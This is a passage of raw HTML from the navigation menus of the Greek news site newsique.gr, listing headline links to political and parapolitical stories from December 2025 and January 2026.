							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" aria-label="Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/papadoggonas-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" rel="bookmark">Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593370 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" aria-label="K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" rel="bookmark">K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593412 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" aria-label="Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tsipras-ithaki11-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" rel="bookmark">Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593318 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" aria-label="Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/georgiadis-adonis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" rel="bookmark">Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593314 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" aria-label="Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/fotilas-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" rel="bookmark">Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-286-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-611-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593369 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" aria-label="Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/papadoggonas-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" rel="bookmark">Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593370 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" aria-label="K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" rel="bookmark">K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593412 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" aria-label="Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tsipras-ithaki11-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" rel="bookmark">Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593318 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" aria-label="Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/georgiadis-adonis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" rel="bookmark">Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593314 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" aria-label="Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/fotilas-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" rel="bookmark">Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-948-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
